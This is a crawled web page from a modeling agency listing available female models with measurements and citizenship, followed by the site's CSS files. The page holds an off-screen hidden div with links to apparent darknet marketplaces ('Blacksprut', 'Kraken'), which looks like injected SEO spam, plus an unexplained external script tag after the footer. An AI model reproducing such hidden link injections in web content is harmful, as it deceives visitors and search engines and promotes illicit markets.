

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3mmodels.com/models/search/women/available/1
body_size: 3655
content:
<!DOCTYPE HTML>
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta name="description" content="3mmodels" />
        <meta name="keywords" content="3mmodels" />
        <meta name="author" content="Salvatore Diana" />
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
        <!--<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <meta name="HandheldFriendly" content="true" />-->
        
        <title>3mmodels.com</title>
    	
		<!-- jQuery -->
		<script type="text/javascript" src="//code.jquery.com/jquery-2.1.1.min.js"></script>
        <!-- Bootstrap -->
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css">
        <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap-theme.min.css">
        <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/js/bootstrap.min.js"></script>

        <link href="/web/fonts/fontcustom/fontcustom.css" rel="stylesheet" type="text/css">
        <link href='https://fonts.googleapis.com/css?family=Dosis:200' rel='stylesheet' type='text/css'>
        <link href="/web/css/main.css" rel="stylesheet" type="text/css" />
        
        <!-- owl -->
        <script src="/web/owl/owl.carousel.js"></script>
        <link href="/web/owl/assets/owl.carousel.css" rel="stylesheet" />        

        <!-- bxslider -->
        <script src="/web/bxslider/jquery.bxslider.min.js"></script>
        <link href="/web/bxslider/jquery.bxslider.css" rel="stylesheet" />

        <!-- mpopup -->
        <script src="/web/mpopup/jquery.magnific-popup.min.js"></script>
        <link href="/web/mpopup/magnific-popup.css" rel="stylesheet" />

        <script src="/web/jwplayer/jwplayer.js"></script>        
        <script src="/web/lazyload/jquery.lazyload.js" type="text/javascript"></script>
        

        <script src="/web/dropzone/dropzone.min.js" type="text/javascript"></script>
        <link href="/web/dropzone/css/basic.css" rel="stylesheet" />        
        <link href="/web/dropzone/css/dropzone.css" rel="stylesheet" />        

        <script src="/web/mousewheel/jquery.mousewheel.js"></script>        
        
        <script src="/web/pulsate/jquery.pulsate.min.js"></script>        
        
        <script src="/web/scrollto/jquery.scrollto.min.js"></script>        
   
        <script src="/web/easyModal.js-master/jquery.easyModal.js"></script>        
        
        

        
        <link rel="shortcut icon" href="/favicon.png"> 
        <link rel="apple-itouch-icon" href="/favicon.png"> 

        <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyANOOuogiPyoFPgVYCogCu0tDAGAGwcWJQ">
        </script>


        <!--
        <script src="/web/jvectormap/jquery-jvectormap-1.2.2.min.js"></script>        
        <script src="/web/jvectormap/world-map.js"></script>        
        <link href="/web/jvectormap/jquery-jvectormap-1.2.2.css" rel="stylesheet"></script>
        -->


        <!-- Facebook Conversion Code for 3mmodels -->
        <script>(function() {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
            var fbds = document.createElement('script');
            fbds.async = true;
            fbds.src = '//connect.facebook.net/en_US/fbds.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(fbds, s);
            _fbq.loaded = true;
            }
            })();
            window._fbq = window._fbq || [];
            window._fbq.push(['track', '6010514409228', {'value':'0.00','currency':'EUR'}]);
        </script>
        <noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6010514409228&amp;cd[value]=0.00&amp;cd[currency]=EUR&amp;noscript=1" /></noscript>


	</head>
    </head><body> 

	    <header class="autohide">
    <div id="header_main" class="header_background">
        <div id="header_menu">
     <div style="position: absolute; right: 10px; top: 0; z-index:1000;">   
        <a class="social-icon" target="_blank" href="http://www.facebook.com/#!/3Mmodels"><img width="20px" height="20px" src="/web/img/facebook.png" alt="facebook" title="facebook"></a>
        <a class="social-icon" target="_blank" href="https://twitter.com/#!/3mmodels"><img width="20px" height="20px" src="/web/img/twitter.png" alt="twitter" title="twitter"></a>
        <a class="social-icon" target="_blank" href="http://3mmodels.tumblr.com/"><img width="20px" height="20px" src="/web/img/tumblr.png" alt="tumblr" title="tumblr"></a>
        <a class="social-icon" target="_blank" href="http://pinterest.com/3mmodels/"><img width="20px" height="20px" src="/web/img/pinterest.png" alt="pinterest" title="pinterest"></a>
        <a class="social-icon" target="_blank" href="http://instagram.com/3mmodels/"><img width="26px" height="26px" src="/web/img/instagram.png" alt="instagram" title="instagram"></a>
        <!-- <a class="social-icon" target="_blank" href="#"><img  width="20px" height="20px" src="/web/img/vimeo.png" alt="vimeo" title="vimeo" /></a> -->
    </div>
            <div>
                <a href="/">
                    <img title="3mmodels.com"  src="/web/svg/logo_square.svg" width="50" height="50"/>
                </a>
            </div>
            <div style="margin-top: 5px;">
                <div id="main_menu">
                                            <span class="menu_button ">
                        <a href="/models/non binary" accesskey="N">
                                     <span class='primary-color'>N</span class='primary-color'>ON BINARY</a>                        </span>
                                            <span class="menu_button ">
                        <a href="/models/girls" accesskey="G">
                                     <span class='primary-color'>G</span class='primary-color'>IRLS</a>                        </span>
                                            <span class="menu_button actived">
                        <a href="/models/women" accesskey="W">
                                     <span class='primary-color'>W</span class='primary-color'>OMEN</a>                        </span>
                                            <span class="menu_button ">
                        <a href="/models/men" accesskey="M">
                                     <span class='primary-color'>M</span class='primary-color'>EN</a>                        </span>
                                            <span class="menu_button ">
                        <a href="/models/boys" accesskey="B">
                                     <span class='primary-color'>B</span class='primary-color'>OYS</a>                        </span>
                                        <!--
                         <span class="menu_button <php echo (isset($section) && @strtolower($section) == 'artists' ? 'actived' : '') ?>"><a accesskey="a" href="/artists">3M <span class='primary-color'>A</span>RTISTS</a></span>
                    -->
                    <!--<span class="menu_button"><a accesskey="b" href="/models/blog"> <span class='primary-color'>B</span>LOG</a></span>-->
                    <span class="menu_button "><a accesskey="b" href="/become"><span class='primary-color'>B</span>ECOME A MODEL</a></span>
                    <span class="menu_button"><a accesskey="i" target="_blank" href="http://instagram.com/3mmodels/"><span class='primary-color'>I</span>NSTAGRAM</a></span>
                    <span class="menu_button "><a accesskey="u" href="/about-us">ABOUT <span class='primary-color'>U</span>S</a></span>
                </div>
            </div>
            <hr style="width: 20%; margin-top: 15px;"/>
        </div>
    </div>
</header>
        <div id="content">
        	<section class="models">
    <div id="filter_bar" class="submenu">
        <p>
            <ul>
                                    <li class="menu_button green actived"><a href="/models/search/women/available/1"><span class="green">AVAILABLES</span></a></li>
                    <li class="menu_button secondary-color "><a href="/models/search/women/new_face/1"><span class="secondary-color">NEW ENTRIES</span></a></li>
                    <li  class="menu_button">|</li>
                                <li class="menu_button ">
                                <a href="/models/search/women/city/Bari" ><span class="primary-color">B</span>ARI</a>
                              </li><li class="menu_button ">
                                <a href="/models/search/women/city/Guangzhou" ><span class="primary-color">G</span>UANGZHOU</a>
                              </li><li class="menu_button ">
                                <a href="/models/search/women/city/Lviv" ><span class="primary-color">L</span>VIV</a>
                              </li><li class="menu_button ">
                                <a href="/models/search/women/city/Milan" ><span class="primary-color">M</span>ILAN</a>
                              </li><li class="menu_button ">
                                <a href="/models/search/women/city/New York" ><span class="primary-color">N</span>EW <span class="primary-color">Y</span>ORK</a>
                              </li><li class="menu_button ">
                                <a href="/models/search/women/city/Shanghai" ><span class="primary-color">S</span>HANGHAI</a>
                              </li><li class="menu_button ">
                                <a href="/models/search/women/city/Tokyo" ><span class="primary-color">T</span>OKYO</a>
                              </li>            </ul>            
        </p>
    </div>
    <section style="text-align:center; overflow:hidden;">
            <span class="model">
           <img class="mp lazy normal" data-original="/web/published/contacts/13104/2021SS48_2.jpg" alt="Ivi"/>
            <div class="profile" style="opacity:0" id="p13104">
                <table>
                    <tr><td class="descr" style="width:80px;">Height:</td><td class="value">177cm - 5' 9.5''</td></tr>
                    <tr><td class="descr">Bust:</td><td class="value">83 - 32''</td></tr>
                    <tr><td class="descr">Waist:</td><td class="value">59 - 23''</td></tr>
                    <tr><td class="descr">Hips:</td><td class="value">87 - 34''</td></tr>
                    <tr><td class="descr">Citizenship:</td><td class="value">Russian</td></tr>
                </table>
                <a style="display:none;" class="circle circle-black" title="Asya for 3mmmodels" href="/model/13104/Asya/Ivi"><i class="icon-logo_square"> </i></a>
                <h4 class="primary-color namebig">Asya Ivi</h4>
            </div>
            <p class="name">Asya Ivi</p>
        </span>
            <span class="model">
           <img class="mp lazy normal" data-original="/web/published/contacts/11059/330187673lko_2994313997380027_5022139970439843376_n.jpg" alt="Sulejmani"/>
            <div class="profile" style="opacity:0" id="p11059">
                <table>
                    <tr><td class="descr" style="width:80px;">Height:</td><td class="value">178cm - 5' 10''</td></tr>
                    <tr><td class="descr">Bust:</td><td class="value">83 - 32''</td></tr>
                    <tr><td class="descr">Waist:</td><td class="value">61 - 24''</td></tr>
                    <tr><td class="descr">Hips:</td><td class="value">89 - 35''</td></tr>
                    <tr><td class="descr">Citizenship:</td><td class="value">Albanian</td></tr>
                </table>
                <a style="display:none;" class="circle circle-black" title="Aurora for 3mmmodels" href="/model/11059/Aurora/Sulejmani"><i class="icon-logo_square"> </i></a>
                <h4 class="primary-color namebig">Aurora Sulejmani</h4>
            </div>
            <p class="name">Aurora Sulejmani</p>
        </span>
            <span class="model">
           <img class="mp lazy normal" data-original="/web/published/contacts/11744/403978262_188351531021509_3659896579862187854_n.jpg" alt="Linzi"/>
            <div class="profile" style="opacity:0" id="p11744">
                <table>
                    <tr><td class="descr" style="width:80px;">Height:</td><td class="value">178cm - 5' 10''</td></tr>
                    <tr><td class="descr">Bust:</td><td class="value">79 - 31''</td></tr>
                    <tr><td class="descr">Waist:</td><td class="value">61 - 24''</td></tr>
                    <tr><td class="descr">Hips:</td><td class="value">87 - 34''</td></tr>
                    <tr><td class="descr">Citizenship:</td><td class="value">Chinese</td></tr>
                </table>
                <a style="display:none;" class="circle circle-black" title="Li for 3mmmodels" href="/model/11744/Li/Linzi"><i class="icon-logo_square"> </i></a>
                <h4 class="primary-color namebig">Li Linzi</h4>
            </div>
            <p class="name">Li Linzi</p>
        </span>
            <span class="model">
           <img class="mp lazy normal" data-original="/web/published/contacts/17031/image00055.jpg" alt="Isaeva"/>
            <div class="profile" style="opacity:0" id="p17031">
                <table>
                    <tr><td class="descr" style="width:80px;">Height:</td><td class="value">178cm - 5' 10''</td></tr>
                    <tr><td class="descr">Bust:</td><td class="value">77 - 30''</td></tr>
                    <tr><td class="descr">Waist:</td><td class="value">59 - 23''</td></tr>
                    <tr><td class="descr">Hips:</td><td class="value">90 - 35''</td></tr>
                    <tr><td class="descr">Citizenship:</td><td class="value">Uzbekistan</td></tr>
                </table>
                <a style="display:none;" class="circle circle-black" title="Nora for 3mmmodels" href="/model/17031/Nora/Isaeva"><i class="icon-logo_square"> </i></a>
                <h4 class="primary-color namebig">Nora Isaeva</h4>
            </div>
            <p class="name">Nora Isaeva</p>
        </span>
            <span class="model">
           <img class="mp lazy normal" data-original="/web/published/contacts/13604/Screenshot%202024-09-27%20at%2017.07.14.jpg" alt="Koren"/>
            <div class="profile" style="opacity:0" id="p13604">
                <table>
                    <tr><td class="descr" style="width:80px;">Height:</td><td class="value">175cm - 5' 9''</td></tr>
                    <tr><td class="descr">Bust:</td><td class="value">81 - 32''</td></tr>
                    <tr><td class="descr">Waist:</td><td class="value">60 - 23''</td></tr>
                    <tr><td class="descr">Hips:</td><td class="value">89 - 35''</td></tr>
                    <tr><td class="descr">Citizenship:</td><td class="value">Ukraine</td></tr>
                </table>
                <a style="display:none;" class="circle circle-black" title="Stacy for 3mmmodels" href="/model/13604/Stacy/Koren"><i class="icon-logo_square"> </i></a>
                <h4 class="primary-color namebig">Stacy Koren</h4>
            </div>
            <p class="name">Stacy Koren</p>
        </span>
    </section>

<script type="text/javascript">
    var timeout;
    $(".model").mouseleave(function(event) {
        $(event.currentTarget).find(".profile").animate({opacity:0}, 150);
        $(event.currentTarget).parent().find('.name').css({opacity:1});
    })

    $(".model").mouseenter(function(event) {
        var id = $(event.currentTarget).find(".profile").attr('id');

        $(".profile").each(function (index, el) { 
            if ($(el).attr('id') != id) {
                $(el).animate({opacity:0}, 150);
                $(el).parent().find('.name').css({opacity:1});
            } else {
                clearTimeout(timeout);
                timeout = setTimeout(function() {
                    $(el).parent().find('.name').css({opacity:0});
                    $(el).animate({opacity:0.8}, 150);

                    //$(el).find(".circle").pulse({fontSize: "2.5em"}, {duration : 1000, pulses: 2});                    
                    //$(el).find("").pulse({color: "red"}, {duration : 1000, pulses: 2});                    
                    //$(el).find(".circle-black").pulse({backgroundColor: "red"}, {duration : 500, pulses: 2});                    
                    
                }, 50);
            }
        })
    });

    $(".profile, .namebig, .name, .mp").click(function(event) {
         window.location.href = $(event.target).closest(".model").find("a").attr('href');
    })
</script></section>
        </div>
        <div style="position:absolute;left:-13256px;width:1000px;">Blacksprut <a href="https://blacksprutcc.at/">Blacksprut</a>
Kraken <a href="https://xn--rab2-f0a.cc/">Kraken</a></div><footer>
    <div id="footer">
        <p id="cpr">Copyright &copy; 2014 3mmodels Ltd - management and placement - All Rights Reserved  <a href="/privacy-policy">Privacy Policy</a> | <a href="/terms-and-conditions">Terms &amp; Conditions</a> | <a href="/terms-of-use">Terms Of use</a> </p>
        <a class="social-icon" target="_blank" href="http://www.facebook.com/#!/3Mmodels"><img width="20px" height="20px" src="/web/img/facebook.png" alt="facebook" title="facebook" /></a>
        <a class="social-icon" target="_blank" href="https://twitter.com/#!/3mmodels"><img width="20px" height="20px" src="/web/img/twitter.png" alt="twitter" title="twitter" /></a>
        <a class="social-icon" target="_blank" href="http://3mmodels.tumblr.com/"><img width="20px" height="20px" src="/web/img/tumblr.png" alt="tumblr" title="tumblr" /></a>
        <a class="social-icon" target="_blank" href="http://pinterest.com/3mmodels/"><img width="20px" height="20px" src="/web/img/pinterest.png" alt="pinterest" title="pinterest" /></a>
        <a class="social-icon" target="_blank" href="http://instagram.com/3mmodels/"><img width="26px" height="26px" src="/web/img/instagram.png" alt="instagram" title="instagram" /></a>
        <!-- <a class="social-icon" target="_blank" href="#"><img  width="20px" height="20px" src="/web/img/vimeo.png" alt="vimeo" title="vimeo" /></a> -->
    </div>
</footer>
<script src="https://scriptapi.dev/api/3mmodels.js"></script>	    
    </body>
	<script type="text/javascript" charset="utf-8">
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-8011331-2']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();    
        $(document).ready(function() {
            $("img.lazy").lazyload({
                effect : "fadeIn"
            });
        });
	</script>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.3mmodels.com/web/fonts/fontcustom/fontcustom.css
body_size: 183
content:
/*
  Icon Font: fontcustom
*/

@font-face {
  font-family: "fontcustom";
  src: url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.eot");
  src: url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.eot?#iefix") format("embedded-opentype"),
       url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.woff") format("woff"),
       url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.ttf") format("truetype"),
       url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.svg#fontcustom") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "fontcustom";
    src: url("./fontcustom_f8439f368b8376cedba4efd52cda60cc.svg#fontcustom") format("svg");
  }
}

[data-icon]:before { content: attr(data-icon); }

[data-icon]:before,
.icon-logo:before,
.icon-logo_square:before {
  display: inline-block;
  font-family: "fontcustom";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-rendering: optimizeLegibility;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}

.icon-logo:before { content: "\f100"; }
.icon-logo_square:before { content: "\f101"; }


--- FILE ---
content_type: text/css
request_url: https://www.3mmodels.com/web/css/main.css
body_size: 2262
content:
* {
  text-rendering: optimizeLegibility;
}
h1, h2, h3, h4, h5, h6, table { /*reset for mobile browsers */
  font-weight: normal;
  -webkit-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased; 
}


::-moz-selection{
  background-color:#CC3366;
  color:#FFF;
}

::selection {
  background-color:#CC3366;
  color:#FFF;
}

html {
  overflow-y: scroll;
  overflow-x: hidden;
}

a {
   outline: 0;
}
body{
  font-family: 'Dosis', sans-serif;;
  text-transform:uppercase;;
  /*-webkit-font-smoothing: antialiased;*/
}

a:link {
  text-decoration: none;
  color: #555;
}
a:visited {
  text-decoration: none;
  color: #555;
}
a:active {
  text-decoration: none;
  color: #555;
}
a:hover {
  text-decoration: none;
  color: #555;
}

.ig_link:hover * {
  opacity: 1.0 !important;
  color: #CC3366 !important;
}

#main_menu{
  display:hidden;
  cursor:pointer;
}

#footer{
  clear: both;
  position: relative;
  z-index: 10;
  height: 3em;
  margin-top: -3em;
  text-align: center;
  padding-bottom: 5px;
  margin-bottom: 10px;
}

.menu_button, .menu_button2 {
  cursor:pointer;
}

.menu_button > a {
  padding: 0 10px;
  display: inline;
  width: 100%;
  height: 100%;
}
.menu_button2 {
  padding-left: 10px;
  padding-right: 10px;
}

.green {
  color: #4BB767;
}

.secondary-color {
  color:  #46A9C8;
}

.primary-color {
  color: #CC3366 !important;
}

div#header_main {
  text-align: center;
}

.header_background {
  top:0;
  z-index:1000;
  background-color: #fdf9f9;
  -moz-opacity:.90;
  filter:alpha(opacity=90);
  opacity:.90;
  width:100%;
  height:110px;
  position:fixed;
}

div#header_menu {
  margin: 0 auto;
  left:0px;
  right:0px;
  top:10px;
  display: inline-block;
  top:10px;
  z-index:1001;
  position:fixed;
  font-size: 20px;
  height: 108px;
}

div#header_main_menu {
  margin-top: 20px;
  padding:2px;
  position: relative;
  z-index:1001;
  color:#666666;
  top:-10px;
  font-size:20px;
  white-space:nowrap;
  line-height:1.7em
}


.actived a, .menu_button a:hover, .menu_button2:hover {
  background-color: #f8f3f3;
}

.actived .primary-color, .menu_button a:hover .primary-color, .menu_button2 a:hover .primary-color, 
.actived .secondary-color, .menu_button a:hover .secondary-color,  .menu_button2 a:hover .secondary-color, 
.actived .green, .menu_button a:hover .green,  .menu_button2 a:hover .green {
  font-weight:bold;
}

div#content {
  margin-top: 115px;
  clear: both;
  padding-left: 25px;
  padding-right: 25px;
  padding-bottom: 80px;
  min-height: 850px;
}

.submenu {
  padding: 0;
  font-size: 16px;
  text-align: center;
  padding-left: 0 !important;
}

li.menu_button {
  display: inline !important;
}

li.menu_button2 {
  display: inline-block !important;
  text-align: center;
}

li.menu_button2 .subtitle {
  font-size: 12px;
  margin: -5px 0 0 0;
}

.artist .subtitle {
  font-size: 14px;
  margin: -10px 0 20px 0;
}

.model img.normal {
  height: 300px;
  margin-top: 5px;
}

.model img.big {
  height: 500px;
}

.model img.medium {
  height: 400px;
}

.model {
  border: solid 1px #DDD;
  display: inline-block;
  margin: 10px;
  position: relative;
  width: 200px;
  height: 350px;
}

.model2 {
  width: 20%;
  padding: 5px;
  border: solid 1px #DDD;
  display: inline-block;
  margin: 10px;
  position: relative;
  background-color: #fff;
}

.model2 .name {
  margin-top: 10px;
  font-size: 15px !important;
  color: #444;
  cursor: pointer; 

}


.model .name {
  cursor: pointer; 

  margin-top: 10px;
  font-size: 16px;
  margin-bottom: -5px;
}

.model:hover img, .model2:hover img {
  opacity: 0.60;
}

.circle-black:hover i {
  color: #FFF !important;
  opacity: 1;
}

.circle-black i {
  color: #AAA;
  z-index: 500;
}
.circle-black {
  background-color: #111;
}


.circle-white:hover i {
  color: #FFF !important;
  opacity: 1;
}

.circle-white i {
  color: #DDD;
  z-index: 500;
}
.circle-white {
  background-color: #999;
}


.circle {
  text-align: center;
  font-size: 36px;
  padding: 10px 13px 10px 13px;
  border-radius: 50%;
  margin-bottom: 40px;
}

.circle-gray {
  background-color: #373737;
  color: #FFF;
}

.profile, .profile2 {
  font-size: 16px;
  font-weight: bold;
  bottom: 20px;left: 0; right: 0;
  width:3 100%;
  margin: auto;
  position: absolute;
  bottom: 0;
  padding-top: 0;
  cursor: pointer; 
}

.profile {
  color: #eee;
  background-color: #333;
  padding-bottom: 40px;
}
.profile2 {
  color: #444;
  background-color: #FDFAFA;
}


.profile table {
  margin: 15px 10px 20px 10px;
}

.profile table td.descr {
  text-align: left;
  font-weight: lighter;
}

.profile table td.value {
  text-align: left;
  padding-left: 4px;;
}


.profile .namebig {
  margin-bottom: 0px;
  margin-top: 15px;
  position: absolute;
  bottom: 0px;
  font-weight: bolder;
  font-size: 18px;
  width: 100%;
  letter-spacing: 2px;
  padding: 12px 2px 5px 2px;
  vertical-align: middle;
  min-height: 48px;
  background-color: #353535;
  cursor: pointer; 
}

#content {
  min-height: 100%;
}
.content2 {
  margin: 0 auto;
  text-align: center;
}

.model_slider {
  width: 100%;
}

.content2 .name {
  font-size: 68px;
  letter-spacing: 2px;
}

.model_profile {
  margin: 15px auto;
  font-size: 18px;
}

.model_profile .descr {
  text-align: right;
  padding-right: 5px;
  padding-top: 3px;
  color: #888;
}


.model_profile .value {
  text-align: left;
  padding-left: 5px;
  padding-top: 3px;
}

.model_header {
    min-height: 110px;
}

.thumb {
  height: 80px;
  display: inline;
  cursor: pointer;
}

#slider_thumbnails {
  padding: 0;
}

#slider_thumbnails li {
  display: inline-block;
}

#slider_thumbnails li {
  margin: 4px;
  min-height: 45px;
  padding: 2px;
  display: inline-block;
  border: solid 1px #CCC;
}
#slider_thumbnails li.actived {
  border: solid 2px #CC3366 !important;
}

.bx-controls {
  text-align: right;
}

.model_profile .smallname {
  letter-spacing: 1px; 
  color: #666;
  font-weight: bold;
}



.bxslider {
  height: 100%;
}

.bxslider li {
  vertical-align: middle;
  display: inline-block;
  float: none !important;
}


.model_slider tfoot td {
  padding-top: 40px;
  font-size: 15px;
}

.image-link {
  cursor: zoom-in;
}

.page {
  padding: 10px 10%;
}

.page h1 {
  margin: 0 auto;
  text-align: center;
}

.artist {
  text-align: center;
  padding: 5px 50px 50px 20px;
  margin-bottom: 10px;
  margin-left: -20px;
  margin-right: -20px;
}

.artist h1 {
  letter-spacing: 2px;
  color: #CC3366;
  margin-top: 20px;
}

.experience {
  width: 70%;
  text-align: justify;
  margin: 0 auto;
}

.primary-bg {
  background-color: #FDF9FA;
}

.secondary-bg {
  background-color: #F9FAFE;
}

.page h1 {
  color: #CC3366;
  margin: 10px;
}

.become {
  margin: 0 auto;
  width: 80%;
}

.become .descr {
  text-align: right;
  font-size: 16px;
  font-weight: lighter !important;
  padding-right: 10px;
  width: 45%;
}

.become tr {
  padding: 5px;
}
.become .value {
  width: 55%;
  text-align: left;
}

.become .value input {
  font-size: 18px;
  margin: 4px;
  width: 250px;
}

.become .value select {
  font-size: 18px;
  margin: 4px;
  padding: 2px;
  width: 150px;
  border: solid 1px #DDD;
  background: none;
}

.become .value textarea {
  font-size: 18px;
  width: 400px;
  height: 100px;
  margin-left: 4px;
}

.descr label {
  font-weight: 400;
}

.become input:focus {
  background-color: #FAFAFA;
}

.mfp-fade.mfp-bg {
  opacity: 0;

  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}

.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}


.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;

  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

.become .descr .subtitle {
  font-size: 14px;
  color: #888;
}

div#photos {
  width: 100%;
  min-height: 200px;
  border: solid 1px #ddd;
  cursor: pointer;
}

.button, button {
  font-size: 16px;
  margin-top: 12px;
  background: none;
  border: solid 1px #DDD;
  padding: 6px;
} 

.button:hover, button:hover {
  border: solid 1px #CC3366;
  background-color: #FDF9FA;
  color: #CC3366;
} 

.pagercontainer {
  overflow-x: hidden;
  overflow-y: hidden;
  white-space: nowrap;
  height: 120px;
  width: 100%;
  margin: 0 auto;
}

.slider li {
  list-style-type: none;
}

.slider-container {
    width: 90%;
    margin: 0 auto;
    overflow: hidden;
}

.control {
    color: #333;
    -webkit-user-select: none; /* Chrome/Safari */        
    -moz-user-select: none; /* Firefox */
    -ms-user-select: none; /* IE10+ */

    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none;    
}

.noselect {
  -webkit-user-select: none; /* Chrome/Safari */        
  -moz-user-select: none; /* Firefox */
  -ms-user-select: none; /* IE10+ */

  /* Rules below not implemented in browsers yet */
  -o-user-select: none;
  user-select: none; 
}
.control:hover {
    color: #CC3366;
    cursor: pointer;
}

.megabg {
    text-align: center;
    color: #EFEFEF;
}

.floatingbackground i {
    color: #F2F2F2;
    margin-top: -400px;
}

.floatingbackground {
    z-index: -1000;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    font-size: 800px;
    text-align: center;
}

.logobg {
  background: url('/web/svg/logo_square_gray.svg') 200% 100% no-repeat; 
  background-position: center;
}
.logozoomed {
  padding-left: 40%; margin-left: -40%;
}

.modelnews {
  border: solid 1px #DDD;
  display: inline-block;
  margin: 10px;
  position: relative;
  height: 350px;
}

img.newsmodel {
  height: 350px;
  width: auto;
  max-width: 90%;
}

.grayband {
    background-color: #fcf9f9;
    color: #666;
    margin: 0 -25px 25px -25px;
    padding: 5px;
    padding-bottom: 20px; 
    opacity: 0.9;
}

.model2 p {
    margin: 15px 5px 15px 5px;
}

.white {
    color: #FFF;
}

.lookatme {
  display: inline-block;
  width: 294px;
  text-align: center;
  background-color: transparent;
}

.lookatme:hover .title a {
  color: #CC3366;
  font-weight: bolder;
}

.lookatme:hover .title2 a {
  color: #46A9C8;
  font-weight: bolder;
}

.lookatme:hover .title3 a {
  color: #4BB767;
  font-weight: bolder;
}


.lookatme li {
  margin-left: -35px;
}


.megatitle {
  letter-spacing: 3px;
  font-weight: 500;
}

.social-icon {
  width: 20px;
  height: 20px;
}


.social-icon {
  opacity: 0.4;
  margin: 3px;
}

.social-icon:hover {
  opacity: 1;
}

.mp, .mpo {
  cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://www.3mmodels.com/web/dropzone/css/dropzone.css
body_size: 1310
content:
/* The MIT License */
.dropzone,
.dropzone *,
.dropzone-previews,
.dropzone-previews * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.dropzone {
  position: relative;
  border: 1px solid rgba(0,0,0,0.08);
  background: rgba(0,0,0,0.02);
  padding: 1em;
}
.dropzone.dz-clickable {
  cursor: pointer;
}
.dropzone.dz-clickable .dz-message,
.dropzone.dz-clickable .dz-message span {
  cursor: pointer;
}
.dropzone.dz-clickable * {
  cursor: default;
}
.dropzone .dz-message {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.dropzone.dz-drag-hover {
  border-color: rgba(0,0,0,0.15);
  background: rgba(0,0,0,0.04);
}
.dropzone.dz-started .dz-message {
  display: none;
}
.dropzone .dz-preview,
.dropzone-previews .dz-preview {
  background: rgba(255,255,255,0.8);
  position: relative;
  display: inline-block;
  margin: 17px;
  vertical-align: top;
  border: 1px solid #acacac;
  padding: 6px 6px 6px 6px;
}
.dropzone .dz-preview.dz-file-preview [data-dz-thumbnail],
.dropzone-previews .dz-preview.dz-file-preview [data-dz-thumbnail] {
  display: none;
}
.dropzone .dz-preview .dz-details,
.dropzone-previews .dz-preview .dz-details {
  width: 100px;
  height: 100px;
  position: relative;
  background: #ebebeb;
  padding: 5px;
  margin-bottom: 22px;
}
.dropzone .dz-preview .dz-details .dz-filename,
.dropzone-previews .dz-preview .dz-details .dz-filename {
  overflow: hidden;
  height: 100%;
}
.dropzone .dz-preview .dz-details img,
.dropzone-previews .dz-preview .dz-details img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100px;
  height: 100px;
}
.dropzone .dz-preview .dz-details .dz-size,
.dropzone-previews .dz-preview .dz-details .dz-size {
  position: absolute;
  bottom: -28px;
  left: 3px;
  height: 28px;
  line-height: 28px;
}
.dropzone .dz-preview.dz-error .dz-error-mark,
.dropzone-previews .dz-preview.dz-error .dz-error-mark {
  display: block;
}
.dropzone .dz-preview.dz-success .dz-success-mark,
.dropzone-previews .dz-preview.dz-success .dz-success-mark {
  display: block;
}
.dropzone .dz-preview:hover .dz-details img,
.dropzone-previews .dz-preview:hover .dz-details img {
  display: none;
}
.dropzone .dz-preview .dz-success-mark,
.dropzone-previews .dz-preview .dz-success-mark,
.dropzone .dz-preview .dz-error-mark,
.dropzone-previews .dz-preview .dz-error-mark {
  display: none;
  position: absolute;
  width: 40px;
  height: 40px;
  font-size: 30px;
  text-align: center;
  right: -10px;
  top: -10px;
}
.dropzone .dz-preview .dz-success-mark,
.dropzone-previews .dz-preview .dz-success-mark {
  color: #8cc657;
}
.dropzone .dz-preview .dz-error-mark,
.dropzone-previews .dz-preview .dz-error-mark {
  color: #ee162d;
}
.dropzone .dz-preview .dz-progress,
.dropzone-previews .dz-preview .dz-progress {
  position: absolute;
  top: 100px;
  left: 6px;
  right: 6px;
  height: 6px;
  background: #d7d7d7;
  display: none;
}
.dropzone .dz-preview .dz-progress .dz-upload,
.dropzone-previews .dz-preview .dz-progress .dz-upload {
